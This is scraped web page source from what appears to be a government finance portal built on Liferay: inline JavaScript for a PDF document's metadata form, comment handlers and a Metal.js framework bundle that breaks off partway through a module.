"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SPEAKER_PLACEMENT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SPEAKER_PLACEMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_STRETCH_MODE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.STRETCH_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TAPE_NAME",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TEMPO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TEMPO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TIME_SIGNATURE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TIME_SIGNATURE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TRACK_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TRACK_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_MODE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_UNITY_IS_TRANSPARENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_UNITY_IS_TRANSPARENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COLOR_SPACE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COLOR_SPACE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FIELD_ORDER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FIELD_ORDER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FRAME_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FRAME_RATE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_DEPTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_DEPTH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_ASPECT_RATIO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_ASPECT_RATIO"},"type":"text","required":false,"showLabel":true}]},doAsGroupId:20126,fieldsNamespace:"33545",imageSelectorURL:"",mode:"null",p_l_id:66096,portletNamespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",
repeatable:true,requestedLocale:"pt_PT",synchronousFormSubmission:true,values:{"availableLanguageIds":["pt_PT"],"defaultLanguageId":"pt_PT","fieldValues":[{"instanceId":"ll1rgYEl","name":"DublinCore_FORMAT","value":"application/pdf; version\x3d1.4"},{"instanceId":"g5d5h8FS","name":"DublinCore_MODIFIED","value":"2019-10-08T17:24:32Z"},{"instanceId":"Dm5GuhYg","name":"DublinCore_CREATOR","value":"Oracle Reports"},{"instanceId":"ysnIf700","name":"DublinCore_CREATED","value":"2019-10-08T17:24:32Z"},{"instanceId":"Wa3ngtS8",
"name":"HttpHeaders_CONTENT_TYPE","value":"application/pdf"},{"instanceId":"EMWsyz6s","name":"HttpHeaders_LAST_MODIFIED","value":"2019-10-08T17:24:32Z"},{"instanceId":"fIGMHu9q","name":"Office_AUTHOR","value":"Oracle Reports"},{"instanceId":"53md0f6l","name":"Office_CREATION_DATE","value":"2019-10-08T17:24:32Z"},{"instanceId":"uvYqYcPP","name":"Office_SAVE_DATE","value":"2019-10-08T17:24:32Z"}]}}));var onLocaleChange=function(event){var languageId=event.item.getAttribute("data-value");languageId=
languageId.replace("_","-");var triggerContent=Lang.sub('\x3cspan class\x3d"inline-item"\x3e{flag}\x3c/span\x3e\x3cspan class\x3d"btn-section"\x3e{languageId}\x3c/span\x3e',{flag:Liferay.Util.getLexiconIconTpl(languageId.toLowerCase()),languageId:languageId});var trigger=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Menu");trigger.setHTML(triggerContent)};Liferay.on("inputLocalized:localeChanged",onLocaleChange);window.fireLocaleChanged=function(event){Liferay.fire("inputLocalized:localeChanged",
{item:event.currentTarget})};var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"){liferayDDMForm.destroy();Liferay.detach("inputLocalized:localeChanged",onLocaleChange);Liferay.detach("destroyPortlet",onDestroyPortlet)}};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#documentLibraryMetadataPanel_33545 .collapse").on("hide.bs.collapse show.bs.collapse",
function(event){if(event.target.id==="documentLibraryMetadataPanel_33545Content")storeTask({"documentLibraryMetadataPanel_33545":event.type==="hide"})})})();(function(){var $=AUI.$;var _=AUI._;(new Liferay.Preview({actionContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileActions",baseImageURL:"https://www.mf.gov.cv/documents/20126/482205/Mapa4A.6+MEM.pdf/aefdae68-7c37-e38c-ee77-a15f5075f191?version\x3d1.0\x26t\x3d1571394671152\x26previewFileIndex\x3d",
boundingBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFile",contentBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileContent",currentPreviewImage:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileImage",imageListContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewImagesContent",maxIndex:1,
previewFileIndexNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileIndex",toolbar:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewToolbar"})).render()})();(function(){var $=AUI.$;var _=AUI._;var currentImage=A.one(".lfr-preview-file-image-current");if(currentImage&&(currentImage.get("complete")||currentImage.get("naturalWidth")))currentImage.setStyle("background-image","none")})();(function(){var $=
AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2"]};Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formReady",
{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_barf_0ReplyOnChange",function(html){Liferay.Util.toggleDisabled("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_barf_postReplyButton0",html.trim()==="")});Liferay.provide(window,"barf_afterLogin",function(emailAddress,anonymousAccount){var form=
AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2");form.fm("emailAddress").val(emailAddress);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sendMessage(form,!anonymousAccount)});Liferay.provide(window,"barf_deleteMessage",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2");var commentId=form.fm("commentId"+i).val();form.fm("barf_cmd").val("delete");form.fm("commentId").val(commentId);
_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sendMessage(form)});Liferay.provide(window,"barf_hideEl",function(elId){AUI.$("#"+elId).css("display","none")});Liferay.provide(window,"barf_hideEditor",function(editorName,formId){var editor=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_"+editorName];if(editor)editor.destroy();barf_hideEl(formId)});Liferay.provide(window,"barf_onMessagePosted",function(response,refreshPage){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:portletRefreshed",
function(event){var randomNamespaceNodes=AUI.$('input[id^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_randomNamespace"]');randomNamespaceNodes.each(function(index,item){var randomId=item.value;if(index===0)barf_showStatusMessage({id:randomId,message:"O seu pedido foi conclu\u00eddo com sucesso.",title:"Sucesso",type:"success"});var currentMessageSelector="#"+randomId+"message_"+response.commentId;var targetNode=AUI.$(currentMessageSelector);if(targetNode.length)location.hash=
currentMessageSelector})});if(!!response.commentId)Liferay.fire("messagePosted",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"483678",commentId:response.commentId,text:AUI.$('input[name^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_body"]').val()});if(refreshPage)window.location.reload();else{var portletNodeId="#p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_";var portletNode=A.one(portletNodeId);Liferay.Portlet.refresh(portletNodeId,
A.merge(Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",{skipEditorLoading:true}),portletNode.refreshURLData||{}))}});Liferay.provide(window,"barf_postReply",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2");var editorInstance=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_barf_postReplyBody"+i];var parentCommentId=form.fm("parentCommentId"+i).val();form.fm("barf_cmd").val("add");
form.fm("parentCommentId").val(parentCommentId);form.fm("body").val(editorInstance.getHTML());if(!themeDisplay.isSignedIn()){window.namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_";window.randomNamespace="barf_";Liferay.Util.openWindow({dialog:{height:450,width:560},id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_signInDialog",title:"Iniciar sess\u00e3o",uri:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_login_web_portlet_FastLoginPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26saveLastPath\x3dfalse\x26_com_liferay_login_web_portlet_FastLoginPortlet_mvcRenderCommandName\x3d%2Flogin%2Flogin"})}else{_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sendMessage(form);
editorInstance.dispose()}});Liferay.provide(window,"barf_scrollIntoView",function(commentId){document.getElementById("barf_messageScroll"+commentId).scrollIntoView()});Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sendMessage",function(form,refreshPage){var Util=Liferay.Util;form=AUI.$(form);var commentButtonList=form.find(".btn-comment");var cmd=form.fm("barf_cmd").val();var dataType=cmd==="add"||cmd==="update"?"json":null;form.ajaxSubmit({data:{doAsUserId:themeDisplay.getDoAsUserIdEncoded()},
beforeSubmit:function(){Util.toggleDisabled(commentButtonList,true)},dataType:dataType,complete:function(){Util.toggleDisabled(commentButtonList,false)},error:function(){barf_showStatusMessage({id:"barf_",message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},success:function(response){var exception=response.exception;if(!exception){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:messagePosted",function(event){barf_onMessagePosted(response,
refreshPage)});Liferay.fire("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:messagePosted",response)}else{var errorKey="O seu pedido n\u00e3o foi conclu\u00eddo.";if(exception.indexOf("DiscussionMaxCommentsException")>-1)errorKey="O n\u00famero m\u00e1ximo de coment\u00e1rios foi atingido.";else if(exception.indexOf("MessageBodyException")>-1)errorKey="Por favor, introduza uma mensagem v\u00e1lida.";else if(exception.indexOf("NoSuchMessageException")>-1)errorKey="A mensagem n\u00e3o pode ser encontrada.";
else if(exception.indexOf("PrincipalException")>-1)errorKey="N\u00e3o tem as permiss\u00f5es necess\u00e1rias.";else if(exception.indexOf("RequiredMessageException")>-1)errorKey="N\u00e3o pode remover uma mensagem raiz que tenha mais do que uma resposta imediata.";barf_showStatusMessage({id:"barf_",message:errorKey,title:"Erro",type:"danger"})}}})});Liferay.provide(window,"barf_showEl",function(elId){AUI.$("#"+elId).css("display","")});Liferay.provide(window,"barf_showEditor",function(formId,options){if(!window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_"+
options.name])$.ajax("/c/portal/comment/discussion/get_editor?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",{data:Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",options),error:function(){barf_showStatusMessage({id:barf_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",type:"danger"})},success:function(data){var editorWrapper=
$("#"+formId+" .editor-wrapper");editorWrapper.html(data);Liferay.Util.toggleDisabled("#"+options.name.replace("Body","Button"),options.contents==="");barf_showEl(formId)}})});Liferay.provide(window,"barf_showPostReplyEditor",function(index){barf_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_barf_"+"postReplyForm"+index,{name:"barf_"+"postReplyBody"+index,onChangeMethod:"barf_"+index+"ReplyOnChange",placeholder:"type-your-comment-here"});barf_hideEditor("barf_"+
"editReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_barf_"+"editForm"+index);barf_showEl("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_barf_"+"discussionMessage"+index)});window.barf_showStatusMessage=Liferay.lazyLoad("frontend-js-web/liferay/toast/commands/OpenToast.es",function(toastCommands,data){toastCommands.openToast(data)});Liferay.provide(window,"barf_showEditReplyEditor",function(index){var discussionId="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_barf_"+
"discussionMessage"+index;var contents=$("#"+discussionId).html();barf_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_barf_"+"editForm"+index,{contents:contents,name:"barf_"+"editReplyBody"+index,onChangeMethod:"barf_"+index+"EditOnChange"});barf_hideEditor("barf_"+"postReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_barf_"+"postReplyForm"+index);barf_hideEl(discussionId)});Liferay.provide(window,"barf_subscribeToComments",
function(subscribe){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2");var cmd="unsubscribe_from_comments";if(subscribe)cmd="subscribe_to_comments";form.fm("barf_cmd").val(cmd);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sendMessage(form)});Liferay.provide(window,"barf_updateMessage",function(i,pending){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2");var editorInstance=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_barf_editReplyBody"+
i];var commentId=form.fm("commentId"+i).val();if(pending)form.fm("workflowAction").val("2");form.fm("barf_cmd").val("update");form.fm("commentId").val(commentId);form.fm("body").val(editorInstance.getHTML());_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sendMessage(form);editorInstance.dispose()})})();(function(){var $=AUI.$;var _=AUI._;var discussionContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_discussionContainer");var popover=
(new A.Popover({constrain:true,cssClass:"lfr-discussion-reply",position:"top",visible:false,width:400,zIndex:Liferay.zIndex.OVERLAY})).render(discussionContainer);var handle;var boundingBox=popover.get("boundingBox");discussionContainer.delegate("click",function(event){event.stopPropagation();if(handle){handle.detach();handle=null}handle=boundingBox.once("clickoutside",popover.hide,popover);popover.hide();var currentTarget=event.currentTarget;popover.set("align.node",currentTarget);popover.set("bodyContent",
currentTarget.attr("data-metaData"));popover.set("headerContent",currentTarget.attr("data-title"));popover.show()},".lfr-discussion-parent-link")})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#yqju .collapse").on("hide.bs.collapse show.bs.collapse",function(event){if(event.target.id==="yqjuContent")storeTask({"yqju":event.type==="hide"})})})();(function(){var $=AUI.$;var _=AUI._;var navigation=A.one("#navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7");
Liferay.Data.NAV_INTERACTION_LIST_SELECTOR=".navbar-site";Liferay.Data.NAV_LIST_SELECTOR=".navbar-site";if(navigation)navigation.plug(Liferay.NavigationInteraction)})();(function(){var $=AUI.$;var _=AUI._;var queryString=window.location.search.substring(1);var queryParamObj=new A.QueryString.parse(queryString);var assetEntryId=queryParamObj["_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr_assetEntryId"];if(assetEntryId)window.location.hash=assetEntryId})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769216502577" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/js/resolved-module/frontend-js-metal-web$metal-component@2.16.5/lib/events/events.js&/o/js/resolved-module/frontend-js-metal-web$metal-component@2.16.5/lib/sync/sync.js&/o/js/resolved-module/frontend-js-metal-web$metal-state@2.16.5/lib/validators.js&/o/js/resolved-module/frontend-js-metal-web$metal-state@2.16.5/lib/Config.js&/o/js/resolved-module/frontend-js-metal-web$metal-state@2.16.5/lib/State.js&/o/js/resolved-module/frontend-js-metal-web$metal-state@2.16.5/lib/all/state.js&/o/js/resolved-module/frontend-js-metal-web$metal-component@2.16.5/lib/ComponentDataManager.js&/o/js/resolved-module/frontend-js-metal-web$metal-component@2.16.5/lib/ComponentRenderer.js&/o/js/resolved-module/frontend-js-metal-web$metal-component@2.16.5/lib/Component.js&/o/js/resolved-module/frontend-js-metal-web$metal-component@2.16.5/lib/ComponentRegistry.js&/o/js/resolved-module/frontend-js-metal-web$metal-component@2.16.5/lib/all/component.js&/o/js/resolved-module/frontend-taglib-clay$clay-component@2.5.1/lib/ClayComponent.js&/o/js/resolved-module/frontend-js-metal-web$metal-state@2.7.0/lib/validators.js&/o/js/resolved-module/frontend-js-metal-web$metal-state@2.7.0/lib/Config.js&/o/js/resolved-module/frontend-js-metal-web$metal-state@2.7.0/lib/State.js&/o/js/resolved-module/frontend-js-metal-web$metal-state@2.7.0/lib/all/state.js&/o/js/resolved-module/frontend-js-metal-web$metal-web-component@2.16.6/lib/define_web_component.js&/o/js/resolved-module/frontend-js-metal-web$metal-incremental-dom@2.16.5/lib/html/HTMLParser.js&/o/js/resolved-module/frontend-js-metal-web$metal-incremental-dom@2.16.5/lib/html/unescape.js&/o/js/resolved-module/frontend-js-metal-web$metal-incremental-dom@2.16.5/lib/html/HTML2IncDom.js&/o/js/resolved-module/frontend-js-metal-web$incremental-dom@0.5.1/dist/incremental-dom-cjs.js&/o/js/resolved-module/frontend-js-metal-web$incremental-dom-string@0.0.2/dist/incremental-dom-string.js
body_size: 96094
content:
Liferay.Loader.define("frontend-js-metal-web$metal-component@2.16.5/lib/events/events",["module","exports","require","frontend-js-metal-web$metal"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.addListenersFromObj=addListenersFromObj;exports.getComponentFn=getComponentFn;var _metal=require("frontend-js-metal-web$metal");function addListenersFromObj(component,events){var eventNames=Object.keys(events||{});var handles=[];for(var i=
0;i<eventNames.length;i++){var info=extractListenerInfo_(component,events[eventNames[i]]);if(info.fn){var handle=void 0;if(info.selector)handle=component.delegate(eventNames[i],info.selector,info.fn);else handle=component.on(eventNames[i],info.fn);handles.push(handle)}}return handles}function extractListenerInfo_(component,value){var info={fn:value};if((0,_metal.isObject)(value)&&!(0,_metal.isFunction)(value)){info.selector=value.selector;info.fn=value.fn}if((0,_metal.isString)(info.fn))info.fn=getComponentFn(component,
info.fn);return info}function getComponentFn(component,fnName){if((0,_metal.isFunction)(component[fnName]))return component[fnName].bind(component);else console.error("No function named "+fnName+' was found in the component\n\t\t\t"'+(0,_metal.getFunctionName)(component.constructor)+'". Make sure that you specify\n\t\t\tvalid function names when adding inline listeners')}});
Liferay.Loader.define("frontend-js-metal-web$metal-component@2.16.5/lib/sync/sync",["module","exports","require","frontend-js-metal-web$metal"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.syncState=syncState;var _metal=require("frontend-js-metal-web$metal");var SYNC_FNS_KEY="__METAL_SYNC_FNS__";function getSyncFns_(component){var ctor=component.constructor;if(ctor.hasOwnProperty(SYNC_FNS_KEY))return ctor[SYNC_FNS_KEY];var fns=
{};var keys=component.getDataManager().getSyncKeys(component);var canCache=true;for(var i=0;i<keys.length;i++){var name="sync"+keys[i].charAt(0).toUpperCase()+keys[i].slice(1);var fn=component[name];if(fn){fns[keys[i]]=fn;canCache=canCache&&component.constructor.prototype[name]}}if(canCache)ctor[SYNC_FNS_KEY]=fns;return fns}function syncState(component,changes){var syncFns=getSyncFns_(component);var keys=Object.keys(changes||syncFns);for(var i=0;i<keys.length;i++){var fn=syncFns[keys[i]];if((0,_metal.isFunction)(fn)){var change=
changes&&changes[keys[i]];var manager=component.getDataManager();fn.call(component,change?change.newVal:manager.get(component,keys[i]),change?change.prevVal:undefined)}}}});
Liferay.Loader.define("frontend-js-metal-web$metal-state@2.16.5/lib/validators",["module","exports","require","frontend-js-metal-web$metal"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});var _typeof=typeof Symbol==="function"&&typeof Symbol.iterator==="symbol"?function(obj){return typeof obj}:function(obj){return obj&&typeof Symbol==="function"&&obj.constructor===Symbol&&obj!==Symbol.prototype?"symbol":typeof obj};var _metal=require("frontend-js-metal-web$metal");
var ERROR_OBJECT_OF_TYPE="Expected object of one type.";var ERROR_ONE_OF="Expected one of the following values:";var ERROR_ONE_OF_TYPE="Expected one of given types.";var validators={any:function any(){return function(){return true}},array:buildTypeValidator("array"),bool:buildTypeValidator("boolean"),func:buildTypeValidator("function"),number:buildTypeValidator("number"),object:buildTypeValidator("object"),string:buildTypeValidator("string"),arrayOf:function arrayOf(validator){if(isInvalid(validators.func(validator)))throwConfigError("function",
validator,"arrayOf");return maybe(function(value,name,context){var result=validators.array(value,name,context);if(isInvalid(result))return result;return validateArrayItems(validator,value,name,context)})},inRange:function inRange(min,max){var minResult=validators.number(min);var maxResult=validators.number(max);if(isInvalid(minResult))return minResult;if(isInvalid(maxResult))return maxResult;return maybe(function(value){var valueResult=validators.number(value);if(isInvalid(valueResult))return valueResult;
return value>=min&&value<=max})},instanceOf:function instanceOf(expectedClass){return maybe(function(value,name,context){if(value instanceof expectedClass)return true;var msg="Expected instance of "+expectedClass;return composeError(msg,name,context)})},objectOf:function objectOf(validator){if(isInvalid(validators.func(validator)))throwConfigError("function",validator,"objectOf");return maybe(function(value,name,context){for(var key in value)if(isInvalid(validator(value[key])))return composeError(ERROR_OBJECT_OF_TYPE,
name,context);return true})},oneOf:function oneOf(arrayOfValues){return maybe(function(value,name,context){var result=validators.array(arrayOfValues,name,context);if(isInvalid(result))return result;return arrayOfValues.indexOf(value)===-1?composeError(composeOneOfErrorMessage(arrayOfValues),name,context):true})},oneOfType:function oneOfType(arrayOfTypeValidators){return maybe(function(value,name,context){var result=validators.array(arrayOfTypeValidators,name,context);if(isInvalid(result))return result;
for(var i=0;i<arrayOfTypeValidators.length;i++)if(!isInvalid(arrayOfTypeValidators[i](value,name,context)))return true;return composeError(ERROR_ONE_OF_TYPE,name,context)})},shapeOf:function shapeOf(shape){if(isInvalid(validators.object(shape)))throwConfigError("object",shape,"shapeOf");return maybe(function(value,name,context){var valueResult=validators.object(value,name,context);if(isInvalid(valueResult))return valueResult;for(var key in shape)if(Object.prototype.hasOwnProperty.call(shape,key)){var validator=
shape[key];var required=false;if(validator.config){required=validator.config.required;validator=validator.config.validator}if(required&&!(0,_metal.isDefAndNotNull)(value[key])||isInvalid(validator(value[key])))return validator(value[key],name+"."+key,context)}return true})}};function buildTypeValidator(expectedType){var validatorFn=maybe(validateType.bind(null,expectedType));return function(){if(arguments.length===0)return validatorFn;else return validatorFn.apply(undefined,arguments)}}function composeError(error,
name,context){var compName=context?(0,_metal.getFunctionName)(context.constructor):null;var renderer=context&&context.getRenderer&&context.getRenderer();var parent=renderer&&renderer.getParent&&renderer.getParent();var parentName=parent?(0,_metal.getFunctionName)(parent.constructor):null;var location=parentName?"Check render method of '"+parentName+"'.":"";return new Error("Invalid state passed to '"+name+"'."+(" "+error+" Passed to '"+compName+"'. "+location))}function composeOneOfErrorMessage(arrayOfValues){return ERROR_ONE_OF+
" "+JSON.stringify(arrayOfValues)+"."}function getType(value){return Array.isArray(value)?"array":typeof value==="undefined"?"undefined":_typeof(value)}function isInvalid(result){return result instanceof Error}function maybe(typeValidator){return function(value,name,context){return(0,_metal.isDefAndNotNull)(value)?typeValidator(value,name,context):true}}function throwConfigError(expectedType,value,name){var type=getType(value);throw new Error("Expected type "+expectedType+", but received type "+type+
". passed to "+name+".");}function validateArrayItems(validator,value,name,context){for(var i=0;i<value.length;i++)if(isInvalid(validator(value[i],name,context))){var itemValidatorError=validator(value[i],name,context);var errorMessage="Validator for "+name+"["+i+'] says: "'+itemValidatorError+'"';return composeError(errorMessage,name,context)}return true}function validateType(expectedType,value,name,context){var type=getType(value);if(type!==expectedType){var msg="Expected type '"+expectedType+"', but received type '"+
type+"'.";return composeError(msg,name,context)}return true}exports.default=validators});
Liferay.Loader.define("frontend-js-metal-web$metal-state@2.16.5/lib/Config",["module","exports","require","./validators"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});var _validators=require("./validators");var _validators2=_interopRequireDefault(_validators);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}var Config={any:setPrimitiveValidators("any"),array:setPrimitiveValidators("array"),arrayOf:setNestedValidators("arrayOf"),
